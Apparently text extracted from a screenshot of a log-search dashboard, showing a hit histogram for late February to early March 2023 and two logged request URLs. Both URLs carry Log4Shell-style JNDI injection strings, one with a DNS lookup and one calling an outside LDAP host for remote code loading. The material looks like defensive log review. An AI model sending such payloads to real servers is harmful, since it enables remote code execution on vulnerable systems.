 39 hits
20
10
0
00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00 00:00 06:00 12:00 18:00
February 27, 2023 February 28, 2023 March 1, 2023 March 2, 2023 March 3, 2023
Feb 27, 2023 @ 00:00:00.000 - Mar 6, 2023 @ 00:00:00.000 (interval: Auto - 3 hours)
Documents Field statistics BETA
Columns 1 field sorted
@timestamp url.full
Mar 3, 2023 @ 19:26:13.000 /explore/exploreability=speech&mouth=industry&fear=long?key=${jndi:dns://graffa.basics-shelter.corp}
Mar 3, 2023 @ 18:17:51.000 /app?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}